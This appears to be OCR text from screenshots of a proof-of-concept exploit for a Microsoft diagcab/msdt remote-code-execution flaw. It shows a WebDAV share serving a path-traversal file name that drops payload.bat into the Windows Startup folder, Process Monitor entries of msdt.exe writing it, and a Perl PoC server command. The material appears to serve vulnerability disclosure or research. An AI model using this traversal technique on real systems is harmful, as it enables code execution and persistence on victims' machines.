 Manage
package
File
Home
Share
View
Application Tools
Network
127.0.0.1@80
package
1
Search package
Name
Date modified
Type
Size
..\..\..\..\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\payload
7/12/2017 2:48 AM
Windows Batch File
1 KB
Quick access
Desktop
Music
1 item
Integrity
Medium
Medium
Medium
Medium
Medium
Startup
File
Home
Share
View
IEUser
AppData
Roaming
Microsoft
Windows
Start Menu
Programs
Startup
Search Startup
Name
payload
Quick access
Desktop
Downloads
Documents
Pictures
Music
0 items
Registry Editor
File
Edit
View
Favorites
Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\ScriptedDiagnostics
2
Network Connections
NetworkConnectivityStatusIndicator
NetworkProvider
safer
ScriptedDiagnostics
SettingSync
System
Name
Type
Data
(Default)
REG_SZ
(value not set)
TurnOffCheck
REG_DWORD
0x00000001 (1)
5:48:0... msdt.exe 1544 ReadFile C:\Users\IEUser\AppData
5:48:0... msdt.exe 1544 SetBasicInform... C:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\payload.bat SUCCESS False Medium
5:48:0... msdt.exe 1544 QueryRemotePr... C:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\payload.bat INVALID PARAMETER False Medium
5:48:0... msdt.exe 1544 CloseFile C:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\payload.bat SUCCESS False Medium
5:48:0... msdt.exe 1544 CloseFile
5:48:0... msdt.exe 1544 QueryDirectory
5:48:0... msdt.exe 1544 CloseFile
5:48:0... msdt.exe 1544 CreateFile
5:48:0... msdt.exe 1544 QueryBasicInfor...
5:48:0... msdt.exe 1544 CloseFile
Showing 496 of 660,042 events (0.075%)
C:\Windows\System32\cmd.exe - perl diagcab-webdav-poc.pl
C:\Users\IEUser\Documents\microsoft-diagcab-rce-poc-master\webdav\diagcab-webdav-poc>perl diagcab-webdav-poc.pl
diagcab webdav server waiting for client connections on port 80
serving package/AppData/Roaming/Microsoft/Windows/Start%20Menu/Programs/Startup/payload.bat for 127.0.0.1